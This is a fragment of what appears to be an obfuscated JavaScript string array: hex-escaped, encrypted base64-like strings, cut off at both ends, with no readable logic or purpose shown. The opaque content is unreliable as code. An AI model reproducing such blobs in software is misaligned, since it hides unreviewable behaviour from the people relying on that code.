\x4f\x6c\x77\x34\x63\x49\x44\x63\x4b\x6c\x59\x38\x4b\x58\x77\x37\x77\x69\x53\x4d\x4b\x70\x63\x6a\x44\x44\x73\x63\x4f\x59\x41\x51\x3d\x3d','\x4b\x63\x4b\x45\x77\x6f\x7a\x44\x6d\x79\x7a\x43\x70\x6c\x55\x6c\x47\x6d\x58\x43\x69\x57\x42\x42\x77\x70\x6a\x44\x6a\x6e\x7a\x44\x6d\x4d\x4f\x41\x66\x38\x4b\x57\x47\x4d\x4b\x53\x50\x56\x63\x61\x77\x70\x30\x73\x77\x37\x39\x78\x65\x38\x4b\x7a\x57\x38\x4f\x4f\x77\x6f\x33\x43\x74\x45\x58\x44\x6c\x67\x3d\x3d','\x77\x36\x7a\x44\x6d\x4d\x4b\x38\x77\x34\x37\x44\x6c\x73\x4f\x76\x48\x30\x66\x44\x69\x54\x7a\x44\x74\x4d\x4b\x4a\x77\x36\x38\x50\x77\x35\x74\x6a\x56\x7a\x66\x44\x74\x4d\x4f\x66\x45\x4d\x4f\x32\x5a\x38\x4b\x30\x4e\x46\x37\x44\x6a\x54\x6f\x3d','\x50\x63\x4b\x5a\x77\x6f\x44\x44\x6a\x53\x54\x43\x73\x45\x68\x2f\x51\x69\x54\x43\x6d\x48\x64\x4c\x77\x71\x6a\x44\x67\x51\x3d\x3d','\x77\x72\x6a\x44\x69\x30\x5a\x45\x44\x6c\x67\x3d','\x47\x57\x50\x44\x6e\x6a\x31\x47\x49\x4d\x4b\x53','\x77\x37\x30\x43\x77\x71\x78\x43\x77\x6f\x31\x46\x77\x72\x59\x4a\x4f\x73\x4b\x4b\x64\x63\x4b\x5a\x77\x72\x7a\x44\x6d\x77\x3d\x3d','\x77\x37\x52\x61\x62\x67\x76\x44\x68\x4d\x4b\x78','\x77\x35\x50\x43\x6b\x46\x67\x70\x77\x6f\x59\x4c\x50\x77\x3d\x3d','\x47\x63\x4b\x6b\x57\x6c\x51\x55\x77\x37\x35\x33\x65\x4d\x4f\x51\x77\x6f\x54\x44\x70\x38\x4b\x70\x65\x63\x4f\x30','\x77\x71\x48\x43\x6a\x55\x6c\x57\x47\x78\x51\x3d','\x47\x4d\x4b\x45\x51\x43\x54\x43\x6f\x38\x4f\x79\x77\x34\x59\x3d','\x77\x71\x70\x61\x77\x34\x6a\x43\x6e\x48\x67\x78\x77\x6f\x44\x43\x74\x73\x4b\x53\x4c\x78\x55\x3d','\x50\x38\x4b\x4f\x77\x70\x37\x44\x6d\x79\x6a\x43\x73\x56\x35\x35\x45\x79\x66\x43\x6d\x53\x4d\x4c','\x47\x38\x4b\x77\x58\x45\x55\x42\x77\x36\x45\x3d','\x77\x70\x76\x43\x71\x4d\x4f\x77','\x77\x71\x5a\x33\x43\x44\x33\x43\x69\x54\x77\x75\x77\x72\x4a\x53\x56\x51\x4e\x4e\x77\x6f\x6c\x67\x65\x33\x72\x43\x6d\x31\x59\x3d','\x77\x70\x50\x43\x72\x4d\x4b\x37\x77\x36\x37\x43\x68\x67\x3d\x3d','\x45\x4d\x4b\x4d\x64\x77\x3d\x3d','\x47\x47\x2f\x44\x67\x69\x70\x41\x4f\x4d\x4f\x53\x77\x71\x2f\x44\x72\x53\x4c\x44\x71\x73\x4b\x63\x77\x70\x31\x75\x77\x34\x58\x43\x68\x55\x67\x3d','\x77\x72\x58\x44\x73\x4d\x4b\x6f\x77\x36\x41\x4c','\x44\x73\x4f\x47\x77\x37\x68\x52\x55\x4d\x4f\x7a\x77\x35\x37\x43\x6e\x41\x3d\x3d','\x77\x72\x34\x6c\x61\x78\x33\x44\x6e\x73\x4f\x61\x66\x67\x63\x66\x77\x70\x44\x44\x67\x63\x4f\x43\x77\x70\x41\x2b\x45\x63\x4b\x47\x77\x71\x66\x44\x6c\x77\x3d\x3d','\x55\x48\x33\x43\x6b\x58\x62\x44\x71\x63\x4f\x30','\x77\x6f\x77\x51\x77\x35\x6b\x2b\x4c\x55\x6f\x46\x4e\x51\x3d\x3d','\x77\x71\x33\x44\x73\x4d\x4b\x79\x77\x37\x77\x4a\x77\x36\x62\x43\x71\x4d\x4b\x33\x77\x35\x76\x44\x72\x67\x6a\x43\x74\x38\x4b\x41\x77\x70\x54\x43\x6c\x77\x3d\x3d','\x77\x6f\x50\x43\x6b\x38\x4b\x76\x56\x63\x4f\x66\x77\x72\x63\x3d','\x77\x6f\x7a\x43\x6d\x46\x78\x65\x50\x51\x3d\x3d','\x41\x73\x4f\x4a\x77\x72\x62\x44\x6a\x45\x4c\x43\x73\x38\x4b\x79\x77\x35\x4e\x71\x77\x36\x6e\x44\x6a\x73\x4f\x6d\x77\x34\x46\x79\x50\x38\x4b\x59\x48\x42\x35\x76\x4a\x41\x3d\x3d','\x46\x73\x4f\x59\x57\x73\x4f\x56\x77\x72\x73\x56\x43\x78\x41\x6e\x77\x72\x77\x3d','\x41\x73\x4f\x4a\x77\x72\x62\x44\x6a\x45\x4c\x43\x73\x38\x4b\x79\x77\x35\x4e\x71\x77\x36\x6e\x44\x67\x63\x4f\x6f\x77\x34\x46\x37\x4c\x38\x4b\x61\x44\x78\x49\x39\x64\x30\x33\x44\x67\x4d\x4b\x46','\x77\x36\x5a\x35\x43\x31\x55\x2b','\x77\x71\x33\x43\x76\x4d\x4f\x4d','\x77\x71\x54\x44\x6d\x73\x4b\x32\x77\x34\x72\x44\x76\x4d\x4f\x76\x43\x30\x59\x3d','\x41\x38\x4f\x4d\x77\x71\x48\x44\x76\x51\x62\x43\x76\x41\x45\x33\x77\x35\x44\x43\x74\x4d\x4f\x69\x77\x72\x7a\x44\x71\x73\x4f\x66\x54\x73\x4f\x6a\x66\x45\x4c\x44\x6a\x38\x4f\x4b\x77\x37\x33\x44\x69\x4d\x4b\x78\x63\x51\x48\x44\x74\x67\x3d\x3d','\x77\x70\x58\x44\x6c\x73\x4b\x43\x77\x37\x78\x42','\x77\x37\x39\x58\x61\x68\x72\x44\x6c\x63\x4b\x77\x44\x51\x3d\x3d','\x77\x6f\x37\x43\x71\x4d\x4b\x75\x77\x36\x67\x3d','\x77\x6f\x33\x44\x67\x73\x4b\x44\x77\x36\x74\x42\x77\x37\x73\x74','\x44\x63\x4f\x41\x77\x34\x56\x42\x54\x63\x4f\x74\x77\x70\x37\x43\x6c\x4d\x4f\x38\x77\x37\x44\x43\x70\x6b\x74\x61\x4e\x67\x49\x44\x4b\x38\x4f\x6f\x77\x36\x67\x6f','\x77\x72\x33\x44\x6b\x54\x31\x44\x52\x77\x6c\x71\x77\x37\x30\x52\x47\x67\x3d\x3d','\x48\x38\x4b\x66\x51\x53\x50\x43\x71\x63\x4f\x32\x77\x70\x73\x4f\x44\x73\x4b\x30\x64\x4d\x4b\x36\x77\x34\x63\x6b\x55\x38\x4b\x6e\x61\x6a\x44\x43\x6b\x38\x4b\x44\x58\x77\x3d\x3d','\x41\x38\x4f\x57\x57\x4d\x4f\x4f\x77\x72\x73\x3d','\x4f\x73\x4f\x64\x58\x51\x3d\x3d','\x77\x72\x72\x43\x73\x38\x4f\x67\x77\x72\x67\x4e\x77\x72\x72\x43\x76\x4d\x4b\x51\x4e\x63\x4b\x69\x77\x35\x30\x3d','\x41\x73\x4f\x65\x57\x73\x4f\x66\x77\x72\x45\x42\x55\x53\x34\x74\x77\x72\x44\x43\x6f\x57\x56\x2b\x57\x63\x4f\x68\x77\x36\x7a\x43\x6b\x73\x4f\x69\x77\x71\x59\x49\x77\x35\x63\x6b\x77\x35\x2f\x43\x67\x63\x4f\x72\x77\x72\x76\x43\x6d\x30\x34\x3d','\x47\x38\x4f\x4c\x77\x71\x6e\x44\x6e\x79\x6e\x43\x6d\x6b\x6f\x79\x77\x35\x48\x43\x71\x4d\x4f\x6a\x77\x37\x33\x44\x73\x38\x4f\x52\x59\x38\x4f\x6f\x66\x55\x48\x43\x67\x38\x4b\x63\x77\x36\x55\x3d','\x46\x68\x42\x6d\x77\x36\x6a\x43\x68\x7a\x33\x44\x71\x63\x4b\x63\x45\x73\x4f\x48\x65\x77\x77\x2b\x77\x37\x78\x71\x61\x69\x44\x44\x74\x52\x66\x44\x6e\x55\x33\x43\x68\x43\x78\x53\x64\x73\x4f\x41\x77\x37\x77\x53\x48\x51\x3d\x3d','\x58\x63\x4f\x56\x5a\x44\x6e\x43\x76\x67\x3d\x3d','\x77\x37\x50\x44\x6a\x4d\x4b\x71\x4f\x73\x4b\x53\x77\x34\x41\x69\x77\x37\x7a\x43\x68\x4d\x4f\x5a\x77\x36\x45\x3d','\x77\x70\x55\x5a\x61\x31\x2f\x44\x67\x4d\x4b\x64\x77\x6f\x76\x43\x6b\x77\x3d\x3d','\x77\x72\x39\x51\x77\x34\x58\x43\x73\x57\x34\x6a\x77\x6f\x76\x44\x73\x38\x4b\x45\x4f\x68\x78\x45\x4e\x6b\x52\x67\x77\x34\x72\x43\x69\x7a\x78\x48\x44\x58\x66\x43\x72\x77\x67\x44\x55\x38\x4f\x70\x44\x67\x46\x72\x77\x34\x6a\x43\x6a\x68\x49\x62\x55\x30\x64\x73\x77\x34\x4c\x44\x6a\x63\x4b\x4a\x77\x34\x37\x43\x75\x57\x77\x4c\x54\x42\x78\x56\x52\x32\x68\x79\x77\x6f\x37\x43\x6c\x4d\x4b\x2f\x64\x78\x4a\x4e\x61\x54\x48\x43\x67\x38\x4b\x65\x77\x36\x68\x4e\x77\x6f\x39\x5a\x53\x63\x4b\x63\x59\x78\x4c\x44\x76\x38\x4b\x30\x77\x71\x44\x43\x6a\x38\x4b\x58\x77\x35\x70\x73\x4d\x73\x4b\x32\x41\x63\x4f\x61\x77\x37\x44\x43\x68\x63\x4f\x41\x77\x6f\x42\x51\x48\x67\x3d\x3d','\x77\x6f\x74\x65\x77\x34\x62\x43\x71\x47\x34\x3d','\x4f\x4d\x4b\x5a\x58\x77\x3d\x3d','\x77\x37\x72\x43\x72\x4d\x4b\x77','\x77\x70\x44\x43\x6f\x38\x4b\x7a\x77\x37\x37\x43\x68\x56\x4c\x44\x67\x6e\x54\x43\x73\x77\x3d\x3d','\x77\x6f\x74\x61\x77\x35\x6a\x43\x72\x6d\x49\x74\x77\x6f\x76\x43\x71\x41\x3d\x3d','\x77\x70\x44\x44\x72\x68\x66\x43\x6c\x53\x72\x43\x75\x4d\x4b\x42\x47\x67\x3d\x3d','\x54\x63\x4b\x37\x4e\x73\x4b\x44','\x77\x37\x52\x33\x42\x46\x55\x32\x4d\x73\x4b\x6d\x77\x36\x76\x44\x72\x38\x4f\x53\x46\x4d\x4b\x4b\x77\x72\x6a\x43\x68\x73\x4b\x31\x77\x6f\x31\x75\x77\x70\x6a\x43\x70\x63\x4f\x6a\x52\x41\x3d\x3d','\x48\x73\x4f\x47\x77\x34\x68\x51\x54\x38\x4f\x2f\x77\x35\x37\x43\x6a\x38\x4f\x45\x77\x36\x76\x43\x70\x31\x77\x3d','\x43\x6e\x44\x44\x6a\x53\x49\x42\x4f\x38\x4b\x54\x77\x6f\x6a\x44\x74\x67\x50\x44\x74\x38\x4b\x41\x77\x70\x4d\x6f\x77\x6f\x76\x43\x67\x77\x30\x58\x4b\x41\x48\x44\x6c\x55\x59\x3d','\x77\x70\x58\x43\x69\x6c\x4e\x62\x4c\x51\x3d\x3d','\x77\x70\x4c\x44\x70\x44\x62\x43\x6b\x6a\x48\x43\x76\x73\x4b\x42\x44\x67\x3d\x3d','\x41\x57\x66\x44\x6d\x69\x64\x49\x4c\x73\x4b\x49\x77\x72\x54\x44\x73\x46\x2f\x44\x76\x63\x4b\x42\x77\x70\x70\x75\x77\x34\x66\x44\x6a\x68\x55\x62\x4b\x51\x6a\x43\x6a\x31\x77\x47\x77\x35\x49\x3d','\x4b\x79\x67\x6f\x44\x6d\x49\x3d','\x51\x4d\x4b\x37\x50\x4d\x4b\x49\x77\x36\x68\x4c\x77\x71\x6a\x44\x70\x79\x6e\x44\x73\x51\x3d\x3d','\x42\x38\x4f\x44\x51\x41\x3d\x3d','\x77\x6f\x48\x43\x71\x4d\x4b\x68\x77\x37\x4c\x43\x67\x46\x37\x44\x75\x47\x6a\x43\x70\x38\x4f\x43','\x43\x68\x2f\x43\x72\x63\x4b\x6f\x61\x63\x4b\x4b\x41\x38\x4f\x44','\x77\x70\x44\x44\x6c\x4d\x4b\x63\x77\x36\x78\x42\x77\x36\x64\x43\x46\x48\x66\x43\x76\x31\x6b\x68','\x77\x72\x4c\x43\x6c\x45\x78\x51\x43\x67\x3d\x3d','\x47\x77\x50\x43\x70\x38\x4b\x2f\x64\x51\x3d\x3d','\x52\x6d\x62\x43\x69\x6d\x44\x44\x75\x4d\x4f\x70\x77\x35\x51\x4b\x45\x63\x4b\x35\x77\x37\x5a\x54\x77\x34\x73\x3d','\x77\x36\x64\x44\x61\x77\x33\x44\x6c\x51\x3d\x3d','\x77\x72\x6a\x43\x6f\x69\x6e\x43\x75\x38\x4f\x79\x77\x72\x4d\x3d','\x77\x72\x66\x44\x69\x79\x68\x57\x58\x41\x3d\x3d','\x61\x43\x58\x43\x6b\x52\x59\x35\x58\x53\x76\x44\x6f\x73\x4f\x35\x4c\x6d\x72\x44\x67\x79\x72\x43\x76\x68\x33\x43\x69\x41\x3d\x3d','\x52\x73\x4b\x73\x4f\x38\x4b\x56\x77\x37\x6c\x62','\x77\x6f\x51\x5a\x57\x56\x76\x44\x6d\x38\x4b\x72\x77\x6f\x44\x43\x6a\x42\x42\x55\x43\x4d\x4f\x66\x77\x6f\x66\x43\x75\x63\x4f\x67','\x77\x37\x58\x44\x6d\x38\x4b\x74\x4f\x73\x4b\x53\x77\x34\x45\x3d','\x4b\x4d\x4b\x45\x77\x72\x6a\x44\x69\x79\x50\x43\x67\x55\x6b\x2b\x51\x7a\x4c\x43\x6a\x33\x5a\x6d\x77\x71\x37\x44\x6e\x48\x2f\x44\x6e\x63\x4f\x65\x65\x73\x4b\x53\x48\x4d\x4b\x54','\x46\x68\x42\x6d\x77\x36\x6a\x43\x68\x7a\x33\x44\x71\x63\x4b\x33\x4e\x4d\x4f\x74\x54\x44\x30\x43\x77\x35\x5a\x4b\x55\x67\x37\x44\x6c\x47\x6f\x3d','\x50\x32\x50\x44\x68\x73\x4b\x6c\x43\x73\x4b\x34\x65\x63\x4b\x41\x4c\x30\x33\x44\x67\x38\x4b\x31','\x4f\x38\x4b\x6c\x64\x63\x4b\x35\x77\x36\x59\x70\x77\x72\x48\x44\x67\x46\x33\x43\x74\x4d\x4b\x56\x57\x41\x5a\x39\x77\x71\x33\x44\x67\x63\x4f\x52\x64\x4d\x4b\x39\x62\x4d\x4f\x45\x77\x35\x76\x43\x73\x73\x4f\x41\x77\x6f\x66\x43\x6b\x6c\x48\x44\x70\x73\x4f\x6d','\x77\x35\x66\x43\x6c\x45\x55\x70\x77\x6f\x6f\x3d','\x43\x73\x4b\x66\x52\x51\x3d\x3d','\x77\x6f\x6a\x43\x70\x4d\x4b\x36\x77\x37\x37\x43\x74\x30\x4c\x44\x6e\x48\x54\x43\x70\x41\x3d\x3d','\x77\x6f\x72\x43\x6a\x73\x4b\x6f\x51\x63\x4f\x66\x77\x71\x77\x3d','\x77\x34\x33\x43\x75\x38\x4b\x69\x77\x70\x30\x47\x4e\x63\x4f\x50\x4c\x52\x44\x43\x70\x38\x4b\x75\x77\x37\x2f\x44\x6b\x63\x4f\x6c\x77\x34\x31\x53\x77\x37\x33\x43\x68\x79\x30\x4c\x77\x34\x6a\x44\x69\x4d\x4b\x42\x4b\x63\x4b\x68\x55\x38\x4b\x38','\x56\x63\x4b\x31\x50\x73\x4b\x54\x77\x36\x67\x3d','\x46\x38\x4f\x65\x58\x67\x3d\x3d','\x46\x73\x4f\x49\x41\x77\x68\x57\x58\x4d\x4f\x34','\x77\x70\x59\x66\x56\x6b\x2f\x44\x6e\x63\x4b\x44\x77\x34\x76\x43\x6b\x77\x68\x79\x42\x4d\x4f\x49\x77\x6f\x54\x43\x68\x73\x4f\x74\x77\x37\x72\x44\x72\x41\x3d\x3d','\x61\x44\x4c\x43\x6d\x52\x55\x6b\x63\x51\x3d\x3d','\x4b\x73\x4b\x48\x77\x6f\x44\x44\x6a\x43\x44\x43\x72\x32\x38\x35\x58\x54\x49\x3d','\x47\x55\x76\x44\x74\x4d\x4b\x49\x4b\x4d\x4b\x58\x55\x73\x4b\x73\x45\x53\x4c\x44\x70\x63\x4b\x56\x55\x44\x2f\x44\x69\x73\x4b\x76\x4a\x73\x4b\x6c\x77\x34\x6b\x73\x77\x36\x4a\x44\x56\x38\x4b\x33\x77\x35\x73\x44\x77\x34\x31\x79\x41\x6c\x66\x43\x68\x63\x4f\x6d\x77\x34\x54\x43\x74\x73\x4b\x56\x62\x63\x4b\x59\x4e\x42\x51\x3d','\x77\x71\x50\x43\x70\x38\x4f\x34\x77\x71\x67\x61','\x77\x70\x78\x49\x77\x35\x52\x2b\x77\x70\x4e\x2b\x58\x63\x4f\x61\x52\x77\x58\x44\x72\x54\x42\x43','\x53\x38\x4b\x4d\x77\x6f\x2f\x44\x6a\x73\x4f\x6e\x59\x41\x3d\x3d','\x77\x71\x48\x44\x6f\x38\x4b\x6c\x77\x37\x73\x4b','\x77\x6f\x6a\x43\x69\x73\x4b\x77\x54\x38\x4f\x4d\x77\x71\x58\x44\x6a\x33\x44\x43\x6e\x52\x72\x43\x76\x32\x39\x4c\x77\x36\x54\x43\x6f\x63\x4b\x37\x77\x35\x56\x7a\x61\x42\x50\x44\x73\x6d\x51\x55\x77\x72\x54\x43\x6d\x51\x56\x71\x44\x63\x4f\x41\x77\x72\x6e\x43\x6b\x73\x4b\x77\x77\x71\x64\x64\x4a\x51\x39\x43\x77\x71\x39\x6e','\x4a\x63\x4b\x64\x61\x45\x68\x39\x77\x71\x6f\x6d\x53\x78\x6b\x41\x55\x4d\x4f\x66\x77\x71\x6b\x3d','\x62\x7a\x6a\x43\x6b\x51\x67\x30\x63\x51\x3d\x3d','\x77\x6f\x54\x44\x75\x51\x54\x43\x69\x43\x63\x3d','\x4b\x73\x4f\x4f\x77\x6f\x33\x43\x75\x4d\x4b\x67\x49\x46\x33\x43\x6a\x32\x37\x44\x70\x45\x72\x43\x6f\x47\x2f\x43\x75\x73\x4b\x41\x58\x7a\x33\x44\x72\x6e\x48\x44\x70\x38\x4f\x74\x77\x36\x67\x6f\x77\x37\x41\x38\x46\x56\x4c\x44\x6a\x67\x41\x35\x61\x6a\x42\x69\x54\x63\x4f\x6c\x46\x52\x33\x43\x6a\x57\x4d\x3d','\x77\x70\x50\x43\x6d\x4d\x4b\x6a\x56\x4d\x4f\x71\x77\x71\x50\x44\x6e\x6e\x48\x43\x6d\x33\x44\x43\x71\x32\x68\x50','\x4c\x38\x4b\x5a\x77\x6f\x37\x44\x67\x43\x58\x43\x73\x41\x3d\x3d','\x77\x72\x44\x44\x6c\x69\x68\x49\x55\x51\x3d\x3d','\x77\x71\x33\x44\x73\x4d\x4b\x79\x77\x37\x77\x4a\x77\x36\x62\x43\x71\x4d\x4b\x33\x77\x35\x76\x44\x72\x68\x66\x43\x71\x4d\x4b\x57\x77\x6f\x50\x43\x69\x38\x4b\x67\x77\x71\x37\x43\x6f\x30\x48\x43\x6d\x56\x67\x49\x77\x36\x74\x66\x54\x47\x64\x7a\x5a\x79\x56\x33\x77\x37\x63\x74\x77\x34\x50\x44\x6d\x55\x70\x43\x47\x79\x30\x67\x4c\x55\x33\x43\x6f\x63\x4b\x57\x4f\x38\x4f\x54\x64\x77\x3d\x3d','\x50\x4d\x4f\x43\x77\x72\x37\x44\x76\x77\x7a\x43\x70\x6c\x77\x3d','\x77\x35\x63\x48\x77\x71\x42\x53\x77\x6f\x4e\x61\x77\x37\x63\x64\x4b\x38\x4f\x62\x52\x63\x4b\x55\x77\x71\x6e\x44\x6d\x30\x7a\x44\x6e\x67\x4a\x78\x77\x34\x72\x44\x73\x4d\x4f\x78\x77\x36\x68\x49\x55\x63\x4f\x58','\x77\x37\x37\x44\x67\x73\x4b\x79\x49\x4d\x4b\x42\x77\x35\x4d\x6a\x77\x37\x44\x43\x67\x73\x4b\x59\x77\x37\x48\x43\x72\x58\x4c\x44\x72\x4d\x4f\x70','\x77\x6f\x62\x43\x6b\x31\x5a\x64\x50\x4d\x4f\x75','\x77\x71\x62\x43\x68\x30\x46\x54\x43\x67\x3d\x3d','\x77\x37\x39\x44\x63\x52\x48\x44\x6c\x38\x4b\x6a\x4f\x41\x54\x44\x6f\x38\x4f\x48\x62\x48\x34\x6e\x77\x34\x7a\x43\x6a\x56\x59\x63\x62\x67\x6a\x43\x72\x47\x6e\x44\x71\x67\x48\x43\x6f\x73\x4f\x33\x45\x38\x4f\x74\x77\x70\x66\x43\x6b\x6b\x34\x3d','\x4f\x63\x4f\x64\x77\x71\x37\x44\x71\x69\x54\x43\x72\x30\x6f\x79\x77\x34\x48\x43\x69\x63\x4f\x77\x77\x36\x44\x44\x76\x41\x3d\x3d','\x77\x34\x73\x4d\x77\x72\x4a\x4e\x4b\x52\x6f\x3d','\x77\x72\x7a\x44\x68\x54\x39\x50\x55\x6a\x39\x33\x77\x37\x59\x58\x58\x4d\x4f\x6e\x77\x36\x33\x43\x72\x38\x4f\x50\x4b\x67\x68\x75\x64\x4d\x4f\x71\x77\x34\x6b\x6a\x77\x71\x62\x43\x74\x51\x30\x43\x41\x73\x4b\x50\x43\x44\x42\x6b\x5a\x6c\x30\x3d','\x77\x71\x62\x43\x70\x69\x7a\x43\x71\x63\x4f\x2f','\x77\x72\x52\x6f\x41\x69\x33\x43\x71\x54\x63\x66\x77\x72\x52\x50\x59\x6c\x38\x45\x77\x6f\x38\x3d','\x77\x36\x46\x4f\x5a\x67\x7a\x44\x6c\x73\x4b\x74\x50\x67\x59\x3d','\x58\x73\x4f\x55\x77\x37\x48\x44\x6d\x52\x33\x43\x72\x73\x4f\x31\x77\x34\x41\x75\x77\x72\x76\x43\x6c\x4d\x4f\x31\x77\x70\x74\x67\x61\x38\x4f\x4c\x46\x45\x4a\x38\x65\x68\x62\x43\x74\x41\x3d\x3d','\x77\x72\x76\x44\x69\x38\x4b\x30\x77\x34\x54\x44\x76\x51\x3d\x3d','\x77\x72\x50\x44\x70\x4d\x4b\x33\x77\x37\x30\x3d','\x65\x79\x76\x43\x6e\x42\x4d\x31','\x42\x42\x33\x43\x6b\x51\x3d\x3d','\x77\x34\x6e\x43\x67\x6e\x73\x3d','\x4a\x73\x4f\x62\x77\x70\x54\x43\x73\x41\x3d\x3d','\x44\x68\x37\x43\x72\x4d\x4b\x71','\x50\x4d\x4b\x42\x61\x67\x3d\x3d','\x77\x36\x6c\x61\x55\x41\x3d\x3d','\x51\x7a\x33\x44\x69\x57\x62\x43\x72\x73\x4b\x31\x77\x34\x31\x51\x45\x63\x4b\x7a\x77\x37\x55\x4c\x77\x6f\x68\x48\x77\x6f\x44\x44\x71\x38\x4f\x78\x4d\x4d\x4b\x54\x77\x34\x46\x50\x77\x72\x2f\x43\x75\x52\x34\x55\x65\x73\x4b\x66\x77\x6f\x63\x37\x54\x52\x6b\x2f\x77\x6f\x77\x31\x4b\x4d\x4b\x34\x77\x35\x58\x44\x73\x63\x4b\x52\x53\x73\x4f\x63\x43\x38\x4f\x35\x5a\x73\x4f\x7a\x77\x71\x33\x44\x72\x41\x58\x43\x67\x53\x54\x44\x67\x7a\x30\x45\x77\x34\x51\x51\x77\x37\x76\x44\x6e\x67\x68\x39\x61\x63\x4b\x6a\x77\x36\x50\x43\x6c\x4d\x4b\x63\x42\x77\x3d\x3d','\x77\x70\x58\x44\x76\x67\x66\x43\x6c\x54\x66\x43\x70\x51\x3d\x3d','\x77\x6f\x4c\x43\x67\x63\x4b\x42','\x45\x68\x70\x43','\x77\x70\x62\x44\x76\x68\x62\x43\x6a\x67\x3d\x3d','\x77\x35\x54\x44\x75\x73\x4b\x43','\x43\x63\x4b\x79\x77\x71\x6b\x3d','\x4a\x6a\x4a\x4f','\x77\x72\x35\x73\x43\x48\x4d\x76\x4a\x63\x4b\x68\x77\x37\x48\x43\x70\x73\x4b\x65\x55\x67\x3d\x3d','\x41\x55\x76\x44\x72\x73\x4b\x55\x4b\x67\x3d\x3d','\x4c\x73\x4b\x5a\x77\x6f\x72\x44\x6a\x7a\x58\x43\x70\x6e\x34\x39\x55\x53\x7a\x43\x6a\x32\x70\x57','\x42\x6d\x76\x44\x69\x77\x3d\x3d','\x77\x71\x48\x44\x6c\x69\x6f\x3d','\x77\x35\x52\x7a\x41\x67\x3d\x3d','\x42\x4d\x4f\x72\x51\x53\x4c\x43\x75\x4d\x4b\x62\x77\x37\x63\x44\x46\x38\x4f\x47\x62\x43\x42\x56\x77\x34\x5a\x51\x77\x72\x64\x72\x77\x35\x76\x43\x6c\x4d\x4b\x64\x65\x63\x4b\x42\x59\x63\x4b\x79\x77\x34\x52\x79\x77\x6f\x76\x43\x6b\x73\x4b\x48\x54\x42\x48\x44\x6e\x30\x50\x44\x72\x77\x3d\x3d','\x77\x36\x73\x43\x77\x71\x52\x4d','\x77\x6f\x39\x65\x77\x34\x54\x43\x75\x57\x51\x76','\x77\x6f\x2f\x44\x75\x38\x4b\x43','\x44\x38\x4f\x41\x77\x34\x54\x43\x67\x54\x66\x43\x6c\x6d\x30\x68\x56\x68\x62\x43\x75\x30\x70\x72\x77\x6f\x48\x44\x75\x33\x6e\x44\x69\x73\x4b\x64\x4b\x63\x4b\x4b\x4d\x38\x4b\x4b\x4a\x6c\x55\x44\x77\x35\x70\x36\x77\x34\x4d\x77\x4c\x38\x4f\x43\x4c\x73\x4b\x55\x77\x35\x6e\x44\x75\x52\x44\x44\x67\x73\x4f\x69\x56\x63\x4b\x6a','\x77\x71\x50\x43\x73\x69\x4c\x43\x72\x38\x4f\x75\x77\x72\x55\x3d','\x62\x6a\x6a\x43\x6c\x51\x63\x6b\x5a\x7a\x6a\x44\x71\x38\x4f\x75\x4b\x6d\x6e\x44\x6c\x41\x6f\x3d','\x42\x51\x66\x43\x70\x41\x3d\x3d','\x45\x63\x4f\x39\x4b\x41\x3d\x3d','\x4d\x6a\x46\x61','\x61\x38\x4f\x77\x77\x72\x4c\x43\x76\x38\x4b\x6b\x49\x46\x6e\x43\x6b\x32\x6e\x43\x70\x6c\x37\x43\x6a\x46\x6a\x43\x72\x63\x4b\x79\x56\x79\x33\x44\x73\x6d\x62\x44\x68\x73\x4b\x7a\x77\x34\x38\x61\x77\x70\x38\x4b\x50\x6d\x62\x44\x6f\x69\x56\x33\x57\x33\x46\x61\x57\x51\x3d\x3d','\x46\x56\x37\x44\x72\x63\x4b\x41','\x77\x6f\x6a\x43\x71\x4d\x4b\x6b\x77\x36\x6a\x43\x67\x6c\x7a\x44\x69\x51\x3d\x3d','\x77\x71\x54\x44\x6c\x4d\x4b\x2f','\x77\x72\x2f\x44\x6b\x73\x4b\x32\x77\x34\x6e\x44\x70\x73\x4f\x35','\x42\x73\x4f\x67\x4b\x4d\x4f\x58\x46\x4d\x4f\x4d\x64\x31\x67\x3d','\x43\x63\x4b\x59\x61\x51\x3d\x3d','\x77\x6f\x77\x50\x77\x34\x49\x4f\x4c\x6b\x63\x54','\x51\x47\x76\x43\x6e\x47\x44\x44\x75\x38\x4f\x75\x77\x70\x51\x48\x45\x41\x3d\x3d','\x43\x38\x4b\x5a\x51\x54\x54\x43\x71\x63\x4f\x74\x77\x35\x41\x3d','\x45\x73\x4b\x6e\x55\x67\x3d\x3d','\x46\x4d\x4f\x49\x77\x35\x31\x4d\x52\x63\x4f\x37\x77\x34\x54\x43\x6c\x4d\x4f\x37','\x45\x6b\x54\x44\x6f\x63\x4b\x4f\x4b\x38\x4b\x54\x63\x38\x4b\x52\x4b\x6b\x2f\x44\x76\x38\x4b\x4c\x52\x53\x4c\x44\x70\x63\x4b\x74\x4c\x63\x4b\x2f','\x4b\x32\x66\x44\x6d\x43\x73\x3d','\x52\x4d\x4b\x78\x4a\x73\x4b\x79\x77\x36\x52\x46\x77\x72\x6b\x3d','\x61\x7a\x56\x7a\x42\x7a\x49\x4c\x4a\x4d\x4f\x64\x77\x6f\x2f\x44\x6d\x63\x4f\x35\x77\x71\x73\x49\x44\x63\x4f\x47','\x77\x70\x44\x43\x6d\x31\x4e\x48\x50\x41\x3d\x3d','\x44\x63\x4f\x47\x47\x77\x3d\x3d','\x77\x35\x6b\x4b\x44\x56\x66\x43\x68\x4d\x4b\x49\x77\x35\x4c\x43\x69\x46\x5a\x68\x56\x73\x4f\x56\x77\x35\x7a\x43\x72\x73\x4b\x32\x77\x36\x2f\x43\x72\x67\x3d\x3d','\x58\x48\x6e\x44\x72\x73\x4b\x57\x77\x35\x41\x3d','\x77\x6f\x44\x44\x6e\x38\x4b\x50\x77\x37\x74\x6c\x77\x37\x30\x3d','\x77\x70\x76\x44\x6d\x33\x38\x3d','\x4d\x38\x4b\x47\x62\x45\x68\x39\x77\x72\x6b\x3d','\x42\x73\x4b\x2b\x59\x51\x3d\x3d','\x77\x71\x44\x44\x75\x63\x4b\x6c\x77\x36\x63\x74\x77\x36\x6a\x43\x75\x4d\x4b\x39\x77\x36\x6a\x43\x74\x41\x3d\x3d','\x51\x4d\x4b\x38\x4d\x38\x4b\x55\x77\x34\x78\x63','\x77\x71\x37\x43\x6a\x56\x51\x3d','\x51\x57\x58\x44\x6b\x41\x3d\x3d','\x45\x73\x4f\x2f\x77\x70\x63\x3d','\x41\x63\x4f\x74\x77\x70\x77\x3d','\x77\x6f\x54\x44\x74\x43\x55\x3d','\x41\x68\x46\x70\x77\x37\x37\x43\x71\x54\x34\x3d','\x77\x72\x66\x44\x69\x31\x73\x3d','\x52\x38\x4b\x53\x77\x72\x77\x3d','\x77\x70\x78\x65\x77\x34\x34\x3d','\x46\x6a\x5a\x69','\x41\x42\